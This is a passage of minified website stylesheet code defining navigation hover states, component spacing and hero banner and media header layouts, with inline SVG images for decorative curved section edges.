150px}@media(max-width: 61.24em){.js-nav--bottom{--brand__main-share--display: none}}body.landing-page-mode .logo{margin-top:8px}body.landing-page-mode .c-nav .c-nav__contact .a-btn.a-btn--primary,body.landing-page-mode .c-nav .c-nav__contact .mktoButton{padding:12px;font-size:14px}.c-main-navigation--hover-state .c-share a:hover,.c-top-navigation--hover-state .c-share a:hover{--brand__footer-share-item-background: var(--brand__footer-share-hover-background, rgb(var(--brand__color--primary)))}.c-main-navigation--hover-state .c-share a:hover img,.c-top-navigation--hover-state .c-share a:hover img{--brand__footer-share_image--filter: brightness(0) invert(1)}.c-main-navigation--hover-state .c-nav__news li a:hover,.c-top-navigation--hover-state .c-nav__news li a:hover{--brand__main-navigation-news__img--filter: none}.c-main-navigation--hover-state .c-nav__news li a:hover span,.c-top-navigation--hover-state .c-nav__news li a:hover span{--brand__typography-p--color: rgb(var(--brand__color--primary))}.c-main-navigation--hover-state .c-nav__sub a:hover,.c-main-navigation--hover-state .c-nav__sub a.nav-active,.c-main-navigation--hover-state:not(.landing-page-mode) .c-nav a:hover,.c-main-navigation--hover-state:not(.landing-page-mode) .c-nav a.nav-active,.c-top-navigation--hover-state .c-nav__sub a:hover,.c-top-navigation--hover-state .c-nav__sub a.nav-active,.c-top-navigation--hover-state:not(.landing-page-mode) .c-nav a:hover,.c-top-navigation--hover-state:not(.landing-page-mode) .c-nav a.nav-active{--set-brand__link--color: rgb(var(--brand__color--primary))}.c-main-navigation--hover-state .c-nav__sub h6 a:hover,.c-main-navigation--hover-state .c-nav__sub .h6 a:hover,.c-main-navigation--hover-state:not(.landing-page-mode) .c-nav h6 a:hover,.c-main-navigation--hover-state:not(.landing-page-mode) .c-nav .h6 a:hover,.c-top-navigation--hover-state .c-nav__sub h6 a:hover,.c-top-navigation--hover-state .c-nav__sub .h6 a:hover,.c-top-navigation--hover-state:not(.landing-page-mode) .c-nav h6 a:hover,.c-top-navigation--hover-state:not(.landing-page-mode) .c-nav .h6 a:hover{--set-brand__link--color: rgb(var(--brand__color--primary))}.c-component{margin-top:var(--set-brand__component--margin-top, var(--brand__component--margin-top));margin-bottom:var(--set-brand__component--margin-bottom, var(--brand__component--margin-bottom, var(--brand__spacing--large)))}.c-component[class*=u-bg-]{--brand__component-section--padding-top: var(--brand__spacing--large);--brand__component-section--padding-bottom: var(--brand__spacing--large)}.c-component.no-margin-bottom{--brand__component--margin-bottom: 0}.c-component section:nth-of-type(1):not(:where(section section)){position:relative;z-index:1;padding-top:var(--set-brand__component-section--padding-top, var(--brand__component-section--padding-top));padding-bottom:var(--set-brand__component-section--padding-bottom, var(--brand__component-section--padding-bottom));margin-top:var(--set-brand__component-section--margin-top, var(--brand__component-section--margin-top))}.c-wrapper{--set-brand__img--display: block}.c-wrapper__background{position:var(--set-wrapper-background--position, relative);top:var(--set-wrapper-background--top, 0);left:var(--set-wrapper-background--left, 0);width:var(--set-wrapper-background--width, 100%);height:var(--set-wrapper-background--height, 100%)}.c-wrapper__background .lazy-image{position:var(--brand__c-page-banner--lazy-position);top:var(--brand__c-page-banner--lazy-top, 0);left:var(--brand__c-page-banner--lazy-left, 0);width:var(--brand__c-page-banner--lazy-width, 100%);height:var(--brand__c-page-banner--lazy-height, 100%)}@media(max-width: 46.24em){.c-wrapper.u-bg-color-background-dark,.c-wrapper.u-bg-color-background-black{--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22408%29%27%3E%3Cpath d=%27M468.09 0.848633C940.306 0.848633 1100.11 46.8736 1680 46.8736V67.8486H0V46.8736C0 46.8736 90.3176 0.848633 468.09 0.848633Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M468.09 10.9502C940.306 10.9502 1100.11 56.9752 1680 56.9752V77.9502H0V56.9752C0 56.9752 90.3176 10.9502 468.09 10.9502Z%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22408%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.950195%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2819:22048%29%27%3E%3Cpath d=%27M1211.91 1.89844C739.694 1.89844 579.891 47.9234 0 47.9234L0 68.8984L1680 68.8984V47.9234C1680 47.9234 1589.68 1.89844 1211.91 1.89844Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 12C739.694 12 579.891 58.025 0 58.025L0 79L1680 79V58.025C1680 58.025 1589.68 12 1211.91 12Z%27 fill=%27%23000000%27/%3E%3Crect y=%2762%27 width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2819:22048%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}.c-wrapper.u-bg-color-background-light,.c-wrapper.u-bg-color-background-white{--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2706:22435%29%27%3E%3Cpath d=%27M468.09 4.7998C940.306 4.7998 1100.11 50.8248 1680 50.8248V71.7998H0V50.8248C0 50.8248 90.3176 4.7998 468.09 4.7998Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M468.09 13.9014C940.306 13.9014 1100.11 59.9264 1680 59.9264V80.9014H0V59.9264C0 59.9264 90.3176 13.9014 468.09 13.9014Z%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2706:22435%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.901367%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2819:22051%29%27%3E%3Cpath d=%27M1211.91 4.89844C739.694 4.89844 579.891 50.9234 0 50.9234L0 71.8984L1680 71.8984V50.9234C1680 50.9234 1589.68 4.89844 1211.91 4.89844Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 15C739.694 15 579.891 61.025 0 61.025L0 82L1680 82V61.025C1680 61.025 1589.68 15 1211.91 15Z%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2819:22051%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}}.c-wrapper .c-curve{position:var(--set-wrapper-curve--position, absolute);left:var(--set-wrapper-curve--left, 0);top:var(--set-wrapper-curve-top, calc(100% - 1px))}.c-wrapper .c-curve--overlap,.c-wrapper .c-curve--overlap-reversed{background-position-y:bottom;top:var(--set-wrapper-curve-top, unset);bottom:var(--set-wrapper-curve-bottom, -2px)}@media(min-width: 46.25em){.c-wrapper__content{--brand__component--wrapper: absolute;position:var(--set-wrapper-content--position, absolute);top:var(--set-wrapper__content-top, 0);bottom:var(--set-wrapper__content-bottom, 0);left:var(--set-wrapper__content-left, 0);right:var(--set-wrapper__content-right, 0);z-index:2}}.c-wrapper .c-wrapper__background::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:var(--set-wrapper__overlap--background, "");opacity:var(--set-wrapper__overlap--opacity, 0)}.c-hero-banner{position:var(--set-hero-banner--position);padding-bottom:var(--set-hero-banner--padding)}.c-hero-banner:not(.u-bg-color-background-reversed){--set-hero-banner-image--margin-bottom: var(--set-hero-banner-image-reversed--margin-bottom)}.c-hero-banner .c-wrapper__background{padding-bottom:var(--set-hero-banner-image--padding);margin-bottom:var(--set-hero-banner-image--margin-bottom);--set-wrapper-background--position: var(--set-hero-banner-wrapper-image--position)}.c-hero-banner .c-wrapper__background .o-fit{position:var(--set-hero-banner-image--position)}@media(min-width: 61.25em){.c-hero-banner{--set-hero-banner--padding: var(--brand__img--aspect-ratio--banner)}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-hero-banner{--set-hero-banner--padding: var(--brand__img--aspect-ratio--21x9)}}@media(min-width: 46.25em){.c-hero-banner{--set-hero-banner-wrapper-image--position: absolute;--set-hero-banner--position: relative}}.c-hero-banner .c-wrapper__background::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:var(--set-wrapper__overlap--background, "");opacity:var(--set-wrapper__overlap--opacity, 0);z-index:1}@media(max-width: 46.24em){.c-hero-banner{--set-hero-banner-wrapper-image--position: relative;--set-wrapper-background--position: relative;--brand__c-page-banner--lazy-position: absolute;--set-hero-banner-image--padding: var(--brand__img--aspect-ratio--banner-mobile);--set-hero-banner-image-reversed--margin-bottom: var(--brand__spacing)}}.c-big-media-header{position:var(--set-big-media-header--position, relative);padding-top:var(--set-big-media-header--padding-top, var(--brand__spacing));padding-bottom:var(--set-big-media-header--padding-bottom, var(--brand__spacing));max-width:var(--set-big-media-header--max-width)}.c-big-media-header.u-bg-color-background-dark,.c-big-media-header.u-bg-color-background-black{--set-curve--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22393%29%27%3E%3Cpath d=%27M1211.91 67.0391C739.694 67.0391 579.891 21.0141 0 21.0141L0 0.0390701L1680 0.0390701V21.0141C1680 21.0141 1589.68 67.0391 1211.91 67.0391Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 56.9375C739.694 56.9375 579.891 10.9125 0 10.9125L0 -10.0625L1680 -10.0625V10.9125C1680 10.9125 1589.68 56.9375 1211.91 56.9375Z%27 fill=%27%23FAF9F7%27/%3E%3Crect y=%27-0.286133%27 width=%271680%27 height=%275%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22393%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.0390625%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271661%27 height=%2767%27 viewBox=%270 0 1661 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2707:21061%29%27%3E%3Cpath d=%27M463.282 67C929.877 67 1087.78 20.975 1660.76 20.975V0H0.764648V20.975C0.764648 20.975 90.0072 67 463.282 67Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M463.282 56.8984C929.877 56.8984 1087.78 10.8734 1660.76 10.8734V-10.1016H0.764648V10.8734C0.764648 10.8734 90.0072 56.8984 463.282 56.8984Z%27 fill=%27%23FAF9F7%27/%3E%3Crect x=%270.764648%27 y=%270.349609%27 width=%271660.24%27 height=%275%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2707:21061%27%3E%3Crect width=%271660.24%27 height=%2767%27 fill=%27white%27 transform=%27translate%280.764648%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22408%29%27%3E%3Cpath d=%27M468.09 0.848633C940.306 0.848633 1100.11 46.8736 1680 46.8736V67.8486H0V46.8736C0 46.8736 90.3176 0.848633 468.09 0.848633Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M468.09 10.9502C940.306 10.9502 1100.11 56.9752 1680 56.9752V77.9502H0V56.9752C0 56.9752 90.3176 10.9502 468.09 10.9502Z%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22408%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.950195%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2819:22048%29%27%3E%3Cpath d=%27M1211.91 1.89844C739.694 1.89844 579.891 47.9234 0 47.9234L0 68.8984L1680 68.8984V47.9234C1680 47.9234 1589.68 1.89844 1211.91 1.89844Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 12C739.694 12 579.891 58.025 0 58.025L0 79L1680 79V58.025C1680 58.025 1589.68 12 1211.91 12Z%27 fill=%27%23000000%27/%3E%3Crect y=%2762%27 width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2819:22048%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}.c-big-media-header.u-bg-color-background-light,.c-big-media-header.u-bg-color-background-white{--set-curve--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22388%29%27%3E%3Cpath d=%27M1211.91 67.4893C739.695 67.4893 579.892 12.791 0.000488281 12.791L0.000488281 0.489258L1680 0.489258V31.6587C1680 31.6587 1589.68 67.4893 1211.91 67.4893Z%27 fill=%27white%27 fill-opacity=%270.1%27/%3E%3Cpath d=%27M1211.91 56.9063C739.694 56.9063 579.891 10.8813 0 10.8813L0 -10.0938L1680 -10.0937V10.8813C1680 10.8813 1589.68 56.9063 1211.91 56.9063Z%27 fill=%27%23000000%27/%3E%3Crect y=%270.689453%27 width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22388%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.689453%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2707:21058%29%27%3E%3Cpath d=%27M468.09 66.4736C940.306 66.4736 1100.11 11.7753 1680 11.7753V-0.526367H0V30.643C0 30.643 90.3176 66.4736 468.09 66.4736Z%27 fill=%27white%27 fill-opacity=%270.1%27/%3E%3Cpath d=%27M468.09 55.8916C940.306 55.8916 1100.11 9.86663 1680 9.86663V-11.1084H0V9.86663C0 9.86663 90.3176 55.8916 468.09 55.8916Z%27 fill=%27%23000000%27/%3E%3Crect width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2707:21058%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2706:22435%29%27%3E%3Cpath d=%27M468.09 4.7998C940.306 4.7998 1100.11 50.8248 1680 50.8248V71.7998H0V50.8248C0 50.8248 90.3176 4.7998 468.09 4.7998Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M468.09 13.9014C940.306 13.9014 1100.11 59.9264 1680 59.9264V80.9014H0V59.9264C0 59.9264 90.3176 13.9014 468.09 13.9014Z%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2706:22435%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.901367%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2819:22051%29%27%3E%3Cpath d=%27M1211.91 4.89844C739.694 4.89844 579.891 50.9234 0 50.9234L0 71.8984L1680 71.8984V50.9234C1680 50.9234 1589.68 4.89844 1211.91 4.89844Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 15C739.694 15 579.891 61.025 0 61.025L0 82L1680 82V61.025C1680 61.025 1589.68 15 1211.91 15Z%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2819:22051%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.c-big-media-header .heading-sub-title{margin-bottom:var(--set-big-media-header__heading-sub-title--margin-bottom, 15px)}@media(min-width: 46.25em){.c-big-media-header .heading-sub-title{--set-big-media-header__heading-sub-title--margin-bottom: 9px}}.c-big-media-header .heading-description{margin-top:var(--set-big-media-header__heading-title--margin-top, 9px);max-width:var(--set-big-media-header__heading-title--max-width, 800px);--brand__typography-p--margin-bottom: 0}.c-big-media-header .c-page__buttons{margin-top:var(--set-big-media-header-button__margin-top, 32px)}@media(min-width: 46.25em){.c-big-media-header{--set-big-media-header--max-width: percentage(800/1302)}}.o-no-wrapper .c-big-media-header{padding-left:var(--set-big-media-header--padding-left, var(--brand__spacing));padding-right:var(--set-big-media-header--padding-right, var(--brand__spacing))}@media(min-width: 46.25em){.o-no-wrapper .c-big-media-header{padding:calc(var(--brand__spacing)*4)}}.o-no-wrapper .c-big-media-header .c-curve{bottom:var(--set-big-media-header-curve-bottom, calc(100% - 2px))}.o-no-wrapper .c-big-media-header .c-curve--overlap,.o-no-wrapper .c-big-media-header .c-curve--overlap-reversed{top:unset}.c-hero-banner-half{position:var(--set-hero-banner--position);padding-bottom:var(--set-hero-banner--padding)}.c-hero-banner-half:not(.u-bg-color-background-reversed){--set-hero-banner-image--margin-bottom: var(--set-hero-banner-image-reversed--margin-bottom)}.c-hero-banner-half .c-wrapper__background{padding-bottom:var(--set-hero-banner-image--padding);margin-bottom:var(--set-hero-banner-image--margin-bottom);--set-wrapper-background--position: var(--set-hero-banner-wrapper-image--position)}.c-hero-banner-half .c-wrapper__background .o-fit{position:var(--set-hero-banner-image--position)}@media(min-width: 61.25em){.c-hero-banner-half{--set-hero-banner--padding: var(--brand__img--aspect-ratio--banner-half)}}@media(min-width: 46.25em)and (max-width: 61.24em){.c-hero-banner-half{--set-hero-banner--padding: var(--brand__img--aspect-ratio--21x9)}}@media(min-width: 46.25em){.c-hero-banner-half{--set-hero-banner-wrapper-image--position: absolute;--set-hero-banner--position: relative}}.c-hero-banner-half .c-wrapper__background::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:var(--set-wrapper__overlap--background, "");opacity:var(--set-wrapper__overlap--opacity, 0);z-index:1}@media(max-width: 46.24em){.c-hero-banner-half{--set-hero-banner-wrapper-image--position: relative;--set-wrapper-background--position: relative;--brand__c-page-banner--lazy-position: absolute;--set-hero-banner-image--padding: var(--brand__img--aspect-ratio--banner-mobile);--set-hero-banner-image-reversed--margin-bottom: var(--brand__spacing)}}.c-half-media-header{position:var(--set-half-media-header--position, relative);padding-top:var(--set-half-media-header--padding-top, var(--brand__spacing));padding-bottom:var(--set-half-media-header--padding-bottom, var(--brand__spacing));max-width:var(--set-half-media-header--max-width)}.c-half-media-header.u-bg-color-background-dark,.c-half-media-header.u-bg-color-background-black{--set-curve--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22393%29%27%3E%3Cpath d=%27M1211.91 67.0391C739.694 67.0391 579.891 21.0141 0 21.0141L0 0.0390701L1680 0.0390701V21.0141C1680 21.0141 1589.68 67.0391 1211.91 67.0391Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 56.9375C739.694 56.9375 579.891 10.9125 0 10.9125L0 -10.0625L1680 -10.0625V10.9125C1680 10.9125 1589.68 56.9375 1211.91 56.9375Z%27 fill=%27%23FAF9F7%27/%3E%3Crect y=%27-0.286133%27 width=%271680%27 height=%275%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22393%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.0390625%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271661%27 height=%2767%27 viewBox=%270 0 1661 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2707:21061%29%27%3E%3Cpath d=%27M463.282 67C929.877 67 1087.78 20.975 1660.76 20.975V0H0.764648V20.975C0.764648 20.975 90.0072 67 463.282 67Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M463.282 56.8984C929.877 56.8984 1087.78 10.8734 1660.76 10.8734V-10.1016H0.764648V10.8734C0.764648 10.8734 90.0072 56.8984 463.282 56.8984Z%27 fill=%27%23FAF9F7%27/%3E%3Crect x=%270.764648%27 y=%270.349609%27 width=%271660.24%27 height=%275%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2707:21061%27%3E%3Crect width=%271660.24%27 height=%2767%27 fill=%27white%27 transform=%27translate%280.764648%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22408%29%27%3E%3Cpath d=%27M468.09 0.848633C940.306 0.848633 1100.11 46.8736 1680 46.8736V67.8486H0V46.8736C0 46.8736 90.3176 0.848633 468.09 0.848633Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M468.09 10.9502C940.306 10.9502 1100.11 56.9752 1680 56.9752V77.9502H0V56.9752C0 56.9752 90.3176 10.9502 468.09 10.9502Z%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22408%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.950195%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2819:22048%29%27%3E%3Cpath d=%27M1211.91 1.89844C739.694 1.89844 579.891 47.9234 0 47.9234L0 68.8984L1680 68.8984V47.9234C1680 47.9234 1589.68 1.89844 1211.91 1.89844Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 12C739.694 12 579.891 58.025 0 58.025L0 79L1680 79V58.025C1680 58.025 1589.68 12 1211.91 12Z%27 fill=%27%23000000%27/%3E%3Crect y=%2762%27 width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2819:22048%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}.c-half-media-header.u-bg-color-background-light,.c-half-media-header.u-bg-color-background-white{--set-curve--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2690:22388%29%27%3E%3Cpath d=%27M1211.91 67.4893C739.695 67.4893 579.892 12.791 0.000488281 12.791L0.000488281 0.489258L1680 0.489258V31.6587C1680 31.6587 1589.68 67.4893 1211.91 67.4893Z%27 fill=%27white%27 fill-opacity=%270.1%27/%3E%3Cpath d=%27M1211.91 56.9063C739.694 56.9063 579.891 10.8813 0 10.8813L0 -10.0938L1680 -10.0937V10.8813C1680 10.8813 1589.68 56.9063 1211.91 56.9063Z%27 fill=%27%23000000%27/%3E%3Crect y=%270.689453%27 width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2690:22388%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.689453%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2707:21058%29%27%3E%3Cpath d=%27M468.09 66.4736C940.306 66.4736 1100.11 11.7753 1680 11.7753V-0.526367H0V30.643C0 30.643 90.3176 66.4736 468.09 66.4736Z%27 fill=%27white%27 fill-opacity=%270.1%27/%3E%3Cpath d=%27M468.09 55.8916C940.306 55.8916 1100.11 9.86663 1680 9.86663V-11.1084H0V9.86663C0 9.86663 90.3176 55.8916 468.09 55.8916Z%27 fill=%27%23000000%27/%3E%3Crect width=%271680%27 height=%275%27 fill=%27%23000000%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2707:21058%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");--curve-overlap--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2768%27 viewBox=%270 0 1680 68%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2706:22435%29%27%3E%3Cpath d=%27M468.09 4.7998C940.306 4.7998 1100.11 50.8248 1680 50.8248V71.7998H0V50.8248C0 50.8248 90.3176 4.7998 468.09 4.7998Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M468.09 13.9014C940.306 13.9014 1100.11 59.9264 1680 59.9264V80.9014H0V59.9264C0 59.9264 90.3176 13.9014 468.09 13.9014Z%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2706:22435%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27 transform=%27translate%280 0.901367%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");--curve-overlap-reversed--background-image: url("data:image/svg+xml,%3Csvg width=%271680%27 height=%2767%27 viewBox=%270 0 1680 67%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_2819:22051%29%27%3E%3Cpath d=%27M1211.91 4.89844C739.694 4.89844 579.891 50.9234 0 50.9234L0 71.8984L1680 71.8984V50.9234C1680 50.9234 1589.68 4.89844 1211.91 4.89844Z%27 fill=%27%23000000%27 fill-opacity=%270.08%27/%3E%3Cpath d=%27M1211.91 15C739.694 15 579.891 61.025 0 61.025L0 82L1680 82V61.025C1680 61.025 1589.68 15 1211.91 15Z%27 fill=%27%23FAF9F7%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_2819:22051%27%3E%3Crect width=%271680%27 height=%2767%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.c-half-media-header .heading-sub-title{margin-bottom:var(--set-half-media-header__heading-sub-title--margin-bottom, 15px)}@media(min-width: 46.25em){.c-half-media-header .heading-sub-title{--set-half-media-header__heading-sub-title--margin-bottom: 9px}}.c-half-media-header .heading-description{margin-top:var(--set-half-media-header__heading-title--margin-top, 9px);max-width:var(--set-half-media-header__heading-title--max-width, 800px);--brand__typography-p--margin-bottom: 0;margin-bottom:20px}.c-half-media-header .c-page__buttons{margin-top:var(--set-half-media-header-button__margin-top, 32px)}@media(min-width: 46.25em){.c-half-media-header{--set-half-media-header--max-width: percentage(800/1302)}}.o-no-wrapper .c-half-media-header{padding-left:var(--set-half-media-header--padding-left, var(--brand__spacing));padding-right:var(--set-half-media-header--padding-right, var(--brand__spacing))}@media(min-width: 46.25em){.o-no-wrapper .c-half-media-header{padding:calc(var(--brand__spacing)*4)}}.o-no-wrapper .c-half-media-header 